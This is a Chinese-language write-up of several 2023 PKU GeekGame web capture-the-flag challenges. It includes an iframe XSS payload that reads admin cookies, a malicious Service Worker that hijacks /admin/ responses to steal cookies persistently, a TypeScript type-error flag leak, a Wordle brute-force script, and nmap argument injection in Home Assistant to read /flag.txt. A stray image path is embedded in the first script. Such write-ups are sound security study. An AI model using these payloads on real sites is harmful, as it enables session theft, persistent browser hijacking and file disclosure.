2023PKU GeekGame Web wp
第三新XSS
巡猎
查看源码我们可以知道可以在body的部分插入代码触发xss漏洞,根据题目给出的提示可以知道需要创建一个

<iframe src="/admin/" id="barframe"></iframe>
<script>
setTimeout(() => {

document.title = document.getElementById('barframe').contentDocument.cookie
}, 100)
</script>
需要使用http协议才能获得flag。

记忆
Service Worker让网页可以提供与原生App类似的体验,可以在关闭浏览器重开以后还继续运行,但是只能打开某个页面本身,里面的内容都无法加载。但是基于这个特性,在有Service Worker的网页我们就有一些操作的机会了,比如直接修改HTTP请求的响应。这个功能一看就很危险,相当于页面上只要曾经存在任何一处 XSS,就能安装一个 Service Worker 让用户永远被 XSS。
要拿到flag2,我们可以上传一个工作范围为/的Service Worker来劫持/admin/
{"Service-Worker-Allowed":"/","Content-Type":"application/javascript"}
self.addEventListener("fetch", (event) => {
event.respondWith(new Response("<script>setTimeout(()=>{document.title=document.cookie}, 1000)</script>", {
headers: {'Content-Type': 'text/html'}
}));
});
{"Content-Type":"text/html"}
<script>
const registerServiceWorker = async () => {
const registration = await navigator.serviceWorker.register("/~sw/", {scope: "/admin/"})
};
registerServiceWorker();
</script>
简单的打字稿
字符串操作类型,这个题目的关键就是这个操作类型,我们可以自定义字符串操作类型
Flag被包含在类型中,因此无法在js中获取。我们可以通过类型检测器的报错来获得Flag
type Split<S extends string, D extends string> =
string extends S ? string[] :
S extends '' ? [] :
S extends `${infer T}${D}${infer U}` ? [T, ...Split<U, D>] : [S];
type A = Split<flag1, "l">
let a: A = '114514'
Emoji Wordle
def solve():
cookie=requests.get("https://prob14.geekgame.pku.edu.cn/level3").cookies
v=[0]*64
x=[chr(i+0x1F410) for i in b"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"]
for z in x:
print(x.index(z))
p=[ord(i) for i in requests.get("https://prob14.geekgame.pku.edu.cn/level3?guess="+z*64,cookies=cookie).text.split()[28][14:-2]]
for j in range(64):
if p[j]==129001:
v[j]=z
return requests.get("https://prob14.geekgame.pku.edu.cn/level3?guess="+''.join(v),cookies=cookie).text
solve()
逝界计划
提示说有个nmap集成,先找找nmap与 Home Assistant 的联系,可以知道我们可以在 Home Assistant 里面添加nmap集成
直接在命令行参数中来一个-iL /flag.txt -oN /media/log.txt.jpg,然后将结果下载就行,就得到了flag